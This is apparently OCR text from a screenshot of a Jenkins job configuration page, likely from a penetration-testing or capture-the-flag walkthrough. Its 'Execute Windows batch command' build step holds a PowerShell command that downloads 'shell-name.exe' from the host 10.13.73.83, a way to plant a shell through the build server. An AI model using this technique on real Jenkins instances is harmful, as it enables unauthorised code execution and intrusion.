 Build
X
Execute Windows batch command
Command
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.13.73.83/shell-name.exe','shell-name.exe')"
See the list of available environment variables
Advanced...
Add build step